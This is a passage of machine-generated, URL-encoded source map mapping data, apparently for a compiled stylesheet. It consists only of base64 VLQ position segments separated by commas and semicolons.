SAAQ%2CMA2DN%2CWAEC%2CGACA%3BAADD%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%3BEACC%2CeAAA%3B%3BAAFF%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BAALJ%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%3BEACC%2CiBAAA%3B%3BAANL%2CYAlIF%2CgBAqEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BAAPL%2CYAjIF%2CgBAoEA%2CSAAQ%2CMA2DN%2CWAEC%2CGACA%2CqBAEC%2CiBACC%2CwBACC%2CwBAEC%3BEACC%2CsBAAA%3BEACA%2CsBAAA%3B%3BAA3IT%2CYAAC%2CgBAoJA%3BAAnJD%2CYAAC%2CgBAmJA%3BEACC%2CwBAAA%3B%3BAAGF%2CYAAC%2CgBACA%3BEACC%2CwBAAA%3B%3BAA7gBH%2CYAkhBC%2CmBACC%3BEACC%2CaAAA%3B%3BAACA%2CYAHF%2CmBACC%2CUAEE%3BEACA%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3B%3BAA3hBJ%2CYAgiBC%2CiBACC%3BEACC%2C0BAAA%3B%3BAAIF%2CYAAC%2CgBACA%3BEACC%2CcAAA%3B%3BAAIF%2CYAAC%2CgBAEA%3BAADD%2CYAAC%2CgBACA%3BEACC%2C8BAAA%3B%3BAAGF%2CYAAC%2CgBACA%2CkBAAiB%3BEAChB%2CiBAAA%3B%3BAA8RH%2CgBAvBmC%2CwBAAuB%3BEAExD%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%3BIACnB%2CcAAA%3BIACA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2CsBAAA%3B%3BEANH%2CYAAC%2CqBACA%2CsBACC%2CqBAAoB%2CgBAKnB%2CEAAC%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEATJ%2CYAAC%2CqBACA%2CsBAWC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CmBAAA%3B%3B%3BAAqBL%2CgBAdkC%2CuBAAuB%3BEACxD%2CYAAY%2CqBACX%2CsBACC%3BIACC%2C2BAAA%3B%3BEAHH%2CYAAY%2CqBACX%2CsBACC%2CqBAEC%2CQAAO%3BIACN%2CWAAA%3BIACA%2CsBAAA%3B%3B%3BAAiBL%2CgBAVkC%3BEACjC%2CYAAY%2CqBACX%2CsBACC%2CQAAO%3BIACN%2CWAAA%3B%3B%3BAAMJ%2CYACC%2C0BACC%3BEACC%2CwBAAA%3B%3BAAHH%2CYAMC%3BEAIC%2CyBAAA%3B%3BAAVF%2CYAMC%2CqBACC%2CMAAK%3BEACJ%2C0BAAA%3B%3BAARH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%3BEACZ%2CkBAAA%3B%3BAAdH%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%3BEACJ%2CqBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%3BEACA%2C4BAAA%3B%3BAADD%2CYANH%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMAGH%2COAEA%3BEACC%2CuBAAA%3B%3BAArBN%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAEZ%2CMAAK%2CMASJ%3BEACC%2CcAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3BEACA%2C0BAAA%3B%3BAA5BL%2CYAYC%2CWACC%2CSAAQ%2CKAAK%2CMAkBZ%2CMAAK%2CKAAK%3BEACT%2CgBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3B%3BAC31BJ%2CwBAPA%2C8BACA%2C8BAA6B%3BEACzB%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3B%3B%3B%3B%3B%3B%3B%3BACkFR%2CwBAxB%2BC%3BEAC3C%2CcAAe%3BIACX%2CUAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BEACrC%2CcAAe%2CuBAAsB%3BIACjC%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAEJ%2CcAAe%2CuBAAsB%3BICwHrC%2CyBAAA%3B%3BEDrHA%2CcAAe%2CuBAAsB%3BICqHrC%2C4BAAA%3BIDnHI%2CQAAA%3B%3B%3BAEgER%2CwBAnB%2BC%3BEAC3C%2CkBACI%2CcACI%3BIACI%2CcAAA%3B%3BEAHZ%2CkBACI%2CcAKI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3BEARZ%2CkBACI%2CcAUI%3BIACI%2CcAAA%3BIACA%2CgBAAA%3B%3B%3BAC7ChB%2CmBACI%2CMACI%2CSACI%2CMACI%2CKAAI%2CIACA%3BEACI%2CaAAA%3B%3BAC5KnB%2CYAJJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAClB%3BEACA%2CmBAAA%3BEACA%2CSAAS%2CEAAT%3B%3BAAED%2CYARJ%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%3BEACA%2CgBAAA%3B%3BAACA%2CYAVL%2CSACC%2CsBACC%2CgBACC%2CeAAc%2CMAAM%2CSAKlB%2CMAEC%3BEACA%2CkBAAA%3B%3BAAON%2CYAAC%2CcACA%3BEACC%2CUAAA%3B%3BAAKH%2CQAAQ%2CiBAKP%3BEAHC%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAKP%2CMAEC%3BEALA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAWP%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAIA%2CmBAHsD%3BEAGtD%2CQAnBM%2CiBAWP%3BIAME%2CgBAAA%3B%3B%3BAAGA%2CQApBK%2CiBAWP%2COAQE%2CMACC%2CIAAI%3BEACJ%2CiBAAA%3B%3BAAID%2CQAzBK%2CiBAWP%2COAaC%2COACE%3BAACD%2CQA1BK%2CiBAWP%2COAaC%2COAEE%2CIAAI%3BEACJ%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAED%2CQAhCK%2CiBAWP%2COAaC%2COAQE%3BAACD%2CQAjCK%2CiBAWP%2COAaC%2COASE%3BEACA%2CyBAAA%3BEACA%2CQAAQ%2CeAAR%3B%3BAAnCJ%2CQAAQ%2CiBAuCP%2COAAM%3BEACL%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAGD%2CeAAe%3BUA5CR%2CiBA6CN%3BIACC%2C6BAAA%3BIACA%2CuBAAA%3B%3B%3BAA%5C%2FCH%2CQAAQ%2CiBAmDP%2COACC%3BEAlDA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAmDP%2COAKC%3BEACC%2CiBAAA%3B%3BAAQA%2CQAjEK%2CiBAmDP%2COAKC%2CYASE%3BEA%5C%2FGH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED4FG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA1GH%2CQAmCO%2CiBAmDP%2COAKC%2CYASE%2CUApGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYASE%2CUCvFF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD2FE%2CQAxEI%2CiBAmDP%2COAKC%2CYASE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAAGF%2CQAhFK%2CiBAmDP%2COAKC%2CYAwBE%3BEA9HH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BED2GG%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAzHH%2CQAmCO%2CiBAmDP%2COAKC%2CYAwBE%2CUAnHF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CQDsBO%2CiBAmDP%2COAKC%2CYAwBE%2CUCtGF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAD0GE%2CQAvFI%2CiBAmDP%2COAKC%2CYAwBE%2CUAOC%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CSAAS%2COAAT%3B%3BAA5FL%2CQAAQ%2CiBAsGP%3BEApGC%2CyBAAA%3BEACA%2CeAAA%3BEAsGA%2CiBAAA%3B%3BAAzGF%2CQAAQ%2CiBA2GP%2COACC%3BEA1GA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBA2GP%2COAKC%3BEACC%2CWAAA%3B%3BAAEC%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%3BEAGA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CSAAA%3B%3BAALD%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAMA%2CEAAC%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3B%3BAAKA%2CQArIE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACE%2COAAO%2CKACL%3BAADY%2CQArIb%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiBA%2CEACiB%2COAAO%2CSACpB%3BEACD%2CUAAA%3BEACA%2CWAAA%3B%3BAArBJ%2CQAnHI%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CQAnJE%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKA0BA%2CKAME%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAIF%2CQAzJG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAsCC%2CQACA%2COAAM%3BEACL%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CeAAA%3B%3BAAGF%2CQApKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%3BAADD%2CQArKG%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CaAAA%3BEACA%2CiBAAA%3B%3BAACA%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAiDC%2CoBAEA%2CEASE%3BAAAD%2CQA%5C%2FKC%2CiBA2GP%2COAKC%2CGAEC%2CGACE%2CKAkDC%2CgBACA%2CEASE%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEAEA%2CSAAA%3B%3BAApLR%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%3BEA%5C%2FLA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQACL%2CMAEC%3BEAjMD%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgMP%2COAAM%2CQAWL%3BEAzMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAAHF%2CQAAQ%2CiBAgNP%2CgBACC%3BEA%5C%2FMA%2CyBAAA%3BEACA%2CeAAA%3B%3BAA%2BNA%2CQAlOM%2CiBAiOP%2CeACE%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAGA%2CQAvOK%2CiBAiOP%2CeAKE%2CMACC%3BEACA%2CcAAA%3B%3BAAMJ%2CcAAe%2CcAAc%3BEAC5B%2CqBAAA%3B%3BAAKC%2CqBADD%2CQACE%3BAACD%2CqBAFD%2CQAEE%3BAACD%2CqBAHD%2CQAGE%3BEAGA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAACA%2CqBATF%2CQACE%2CUAQC%3BAAAD%2CqBATF%2CQAEE%2CWAOC%3BAAAD%2CqBATF%2CQAGE%2COAMC%3BEA1SH%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDqRG%2CsBAAA%3B%3BAAjSH%2CqBAsRA%2CQACE%2CUAQC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAEE%2CWAOC%2COA%5C%2FRF%3BAAAD%2CqBAsRA%2CQAGE%2COAMC%2COA%5C%2FRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2CqBDyQA%2CQACE%2CUAQC%2COClRF%3BAAAD%2CqBDyQA%2CQAEE%2CWAOC%2COClRF%3BAAAD%2CqBDyQA%2CQAGE%2COAMC%2COClRF%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADqRC%2CqBAfF%2CQAcE%2CWACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBApBF%2CQAmBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAAID%2CqBAzBF%2CQAwBE%2COACC%3BEACA%2CSAAS%2COAAT%3B%3BAAgCJ%2CMAAM%2CQACL%2CQAAO%3BEACN%2CeAAA%3BEACA%2CWAAA%3B%3BAAHF%2CMAAM%2CQACL%2CQAAO%2COAGN%3BEACC%2CWAAA%3B%3BAAOD%2CKAAM%2CaAAa%2CQAFd%2CKACN%3BEAEE%2CgBAAA%3B%3BAAID%2COAPK%2CKAMN%2CeACE%2CiBACA%2CcACC%3BAAFkB%2COAPf%2CKAMN%2CeACsB%2CmBACpB%2CcACC%3BAAFwC%2COAPrC%2CKAMN%2CeAC4C%2CgBAC1C%2CcACC%3BEACC%2CqBAAA%3BEACA%2CWAAA%3B%3BAAXL%2COAAO%2CKAMN%2CeASC%3BEACC%2CeAAA%3B%3BAAEC%2COAlBG%2CKAMN%2CeASC%2CcAEC%2CQACE%3BAACD%2COAnBG%2CKAMN%2CeASC%2CcAEC%2CQAEE%3BEAxXJ%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDoWI%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAAlXJ%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUA5WH%3BAAAD%2COA0VM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWA7WH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUC%5C%2FVH%3BAAAD%2COD6UM%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWChWH%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BADmWG%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQACE%2CUAOC%3BAAAD%2COAzBE%2CKAMN%2CeASC%2CcAEC%2CQAEE%2CWAMC%3BEACA%2CsBAAA%3B%3BAAID%2COA9BE%2CKAMN%2CeASC%2CcAEC%2CQAYE%2CWACC%3BEACA%2CSAAS%2COAAT%3BEACkB%2CgBAAA%3B%3BAAInB%2COApCE%2CKAMN%2CeASC%2CcAEC%2CQAkBE%2CUACC%3BEACA%2CSAAS%2COAAT%3B%3BAArCN%2COAAO%2CKAMN%2CeASC%2CcA0BC%2CiBACC%3BEACC%2CkBAAA%3B%3BAA3CL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%3BEACC%2CSAAA%3BEACA%2CaAAA%3B%3BAAhDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAGC%2CsBAAwB%2CMAAG%3BAAjD%5C%2FB%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAIC%2CsBAAwB%2CMAAG%3BEAC1B%2CSAAA%3BEACA%2CiBAAA%3B%3BAApDL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%3BAAvDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%3BAAxDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%3BAAzDJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%3BAA1DJ%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3B%3BAACA%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAOE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBAME%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAKE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAIE%3BAAAD%2COA9DE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAGE%3BEACA%2CcAAA%3B%3BAAED%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBASC%2CsBAUE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAUC%2CsBASE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAWC%2CsBAQE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAYC%2CsBAOE%3BAAAD%2COAjEE%2CKAMN%2CeASC%2CcA%2BBC%2CmBAaC%2CsBAME%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAnEN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAyBC%2CSAAQ%2CMAAM%3BEACb%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3B%3BAA1EL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAA%5C%2FEL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAGC%3BAAhFL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAIC%3BEACC%2CqBAAA%3BEACA%2CQAAA%3BEACA%2CWAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3B%3BAAtFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAWC%3BEACC%2CkBAAA%3B%3BAAzFN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAcC%3BAA3FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAeC%3BAA5FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgBC%3BAA7FL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiBC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAlGN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAuBC%3BAApGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAwBC%3BAArGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAyBC%3BAAtGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeA0BC%3BEACC%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3BEACA%2CUAAA%3B%3BAA3GN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAgCC%3BAA7GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAiCC%3BAA9GL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAkCC%3BAA%5C%2FGL%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBA%2BBC%2CeAmCC%3BEACC%2CkBAAA%3B%3BAAjHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBACG%3BEACD%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAAxHN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBAMC%2COAAM%2COAAO%3BEACZ%2CkBAAA%3B%3BAA3HN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%3BEACC%2CSAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CqBAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CUAAA%3B%3BAAtIN%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAYC%3BEACC%2CSAAA%3BEACA%2CUAAA%3B%3BAA3IP%2COAAO%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%3BEACC%2CgBAAA%3B%3BAACA%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%3BEACwB%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CuBAAA%3BEACxB%2CkBAAA%3B%3BAAJD%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COAKA%3BEACC%2CkBAAA%3BEACA%2CqBAAA%3B%3BAAPF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%3BEAC4B%2CaAAA%3BEACA%2CmBAAA%3BEAC3B%2CsBAAA%3B%3BAAZF%2COAtJA%2CKAMN%2CeASC%2CcA%2BBC%2CmBAsEC%2CsBASC%2CoBAuBC%2CsBAEE%2COASA%2CmBAIC%2CEAAC%3BEACA%2CQAAA%3B%3BAAYL%2COAhLE%2CKAMN%2CeASC%2CcA%2BJC%2CsBACC%2CiBACK%3BEACH%2CsBAAA%3B%3BAAjLN%2COAAO%2CKAMN%2CeASC%2CcAsKC%3BEACC%2CaAAA%3B%3BAAtLJ%2COAAO%2CKAMN%2CeASC%2CcAyKC%2CsBAAqB%2CIAAI%3BEACxB%2CmBAAA%3B%3BAAzLJ%2COAAO%2CKAMN%2CeASC%2CcA4KC%3BAA3LH%2COAAO%2CKAMN%2CeASC%2CcA6KC%3BEACC%2CSAAA%3BEACA%2CgBAAA%3B%3BAAED%2COAhMI%2CKAMN%2CeASC%2CcAiLE%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CqBAAA%3B%3BAAnMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%3BEACjB%2CuBAAA%3BEACY%2C0BAAA%3BEACZ%2CMAAA%3BEACA%2COAAA%3B%3BAAzMJ%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeACC%3BEACC%2CmBAAA%3B%3BAA5MN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAIC%3BAA9ML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAKC%3BAA%5C%2FML%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAMC%3BAAhNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAKjB%2CeAOC%3BEACC%2CmBAAA%3B%3BAAlNN%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAiBjB%3BEACC%2CqBAAA%3B%3BAAvNL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAqBjB%3BEACC%2CmBAAA%3BEACA%2CYAAA%3B%3BAA5NL%2COAAO%2CKAMN%2CeASC%2CcAsLC%2CmBAAkB%2CMAyBjB%3BEACC%2CYAAA%3B%3BAA%5C%2FNL%2COAAO%2CKAMN%2CeASC%2CcAmNU%2C2BAA0B%3BEACtB%2CWAAW%2CWAAX%3B%3BAAnOhB%2COAAO%2CKAMN%2CeASC%2CcAsNU%3BEACI%2C0BAAA%3B%3BAAtOhB%2COAAO%2CKAMN%2CeASC%2CcAyNU%2C4BAA4B%2CIAAG%3BEAC3B%2CWAAW%2CWAAX%3B%3BAAzOhB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACI%2CWAAU%3BAA%5C%2FOtB%2COAAO%2CKA6OH%2CSAAQ%2CiBAAiB%2CWACrB%2COACuB%2CWAAU%3BEACzB%2CWAAA%3B%3BAAMhB%2CcAGC%2CaACC%3BAAHF%2CcAEC%2CaACC%3BAAFF%2CeACC%2CaACC%3BEACC%2CgBAAA%3B%3BAAKH%2CcACC%3BEACC%2CkBAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3B%3BAACA%2CcAJD%2CcAIE%3BEACA%2CUAAA%3B%3BAANH%2CcACC%2CcAOC%2CgBACC%3BEACC%2CSAAA%3B%3BAAVJ%2CcACC%2CcAYC%3BEACC%2CaAAA%3B%3BAAdH%2CcACC%2CcAeC%2CmBACC%3BEACC%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAnBJ%2CcACC%2CcAeC%2CmBACC%2CsBAGC%3BEACC%2C8BAAA%3B%3BAAEC%2CcAtBL%2CcAeC%2CmBACC%2CsBAGC%2CkBAEC%2CeACE%3BEACA%2CcAAA%3B%3BAA1TL%2CcAmSD%2CcApSA%2CQACE%3BAACD%2CcAkSD%2CcApSA%2CQAEE%3BEApUF%2CeAAA%3BEAGA%2CuBAAA%3BECFA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEAEA%2CqBAAA%3BEACA%2CaAAa%2CYAAb%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEAEA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEAEA%2CgBAAA%3BEDgTE%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3B%3BAA9TF%2CcA2lBA%2CcApSA%2CQACE%2CUAxTD%3BAAAD%2CcA2lBA%2CcApSA%2CQAEE%2CWAzTD%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BACSD